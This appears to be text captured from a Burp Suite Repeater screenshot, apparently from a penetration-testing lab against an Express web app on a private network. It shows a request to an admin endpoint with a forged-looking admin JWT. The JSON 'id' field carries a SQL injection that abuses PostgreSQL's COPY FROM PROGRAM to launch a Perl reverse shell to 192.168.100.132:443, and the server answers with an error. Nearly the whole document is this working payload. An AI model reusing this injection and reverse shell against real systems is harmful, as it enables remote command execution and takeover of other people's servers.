 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /admin/addAdmin HTTP/1.1
2 Host: 192.168.100.131:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 196
9 Origin: http://192.168.100.131:8000
10 Connection: close
11 Cookie: accessToken=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MjEsImlzQWRtaW4iOnRydWUsImlhdCI6MTY5NTkwNzkyMywiZXhwIjoxNjk1OTk0MzI
zfQ.yFKfelgf-DjHsJsf4brLIKnbkNL3MbQrdSag9cuCO2E
12
13 {
"id":
"1; COPY rce FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,\"192.168.100.1
32:443\");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'''; -- "
14 }
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 51
5 ETag: W/"33-uIIWXRUpI6eixAnPXPrff6GLuwk"
6 Date: Thu, 28 Sep 2023 14:45:38 GMT
7 Connection: close
8
9 {
"status":"error",
"message":"Something went wrong"
}